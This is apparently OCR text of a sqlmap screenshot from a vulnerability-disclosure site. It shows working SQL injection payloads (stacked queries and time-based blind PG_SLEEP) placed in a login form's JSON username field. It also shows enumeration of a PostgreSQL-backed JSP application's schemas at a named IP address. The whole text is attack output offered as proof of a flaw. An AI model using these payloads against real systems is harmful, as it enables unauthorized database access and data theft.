 管理员: C:\Windows\system32\cmd.exe
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: mode=151&json={"username":"admin');SELECT PG_SLEEP(30)--","password":"admin","languageid":"2","br
owser":"_NaN"}&__RequestType=ajax&t=Sun
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: mode=151&json={"username":"admin') AND 9260=(SELECT 9260 FROM PG_SLEEP(30)) AND ('ghhD'='ghhD","p
assword":"admin","languageid":"2","browser":"_NaN"}&__RequestType=ajax&t=Sun
---
[10:44:15] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[10:44:15] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to dat
abase names on other DBMSes
[10:44:15] [INFO] fetching database (schema) names
[10:44:15] [INFO] fetching number of databases
[10:44:15] [INFO] resumed: 4
[10:44:15] [INFO] resumed: information_schema
[10:44:15] [INFO] resumed: config
[10:44:15] [INFO] resumed: pg_catalog
[10:44:15] [INFO] resumed: public
available databases [4]:
[*] config
[*] information_schema
[*] pg_catalog
[*] public
[10:44:15] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\219.139.51.13
5'
[*] shutting down at 10:44:15
C:\Python27\sqlmapproject-sqlmap-763b72a>
www.wooyun.org